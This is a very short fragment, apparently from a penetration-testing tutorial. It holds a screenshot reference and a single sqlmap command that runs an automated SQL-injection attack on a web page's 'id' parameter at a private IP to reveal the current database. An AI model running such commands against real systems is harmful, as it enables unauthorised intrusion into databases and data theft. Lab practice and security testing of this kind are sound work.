 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" --current-db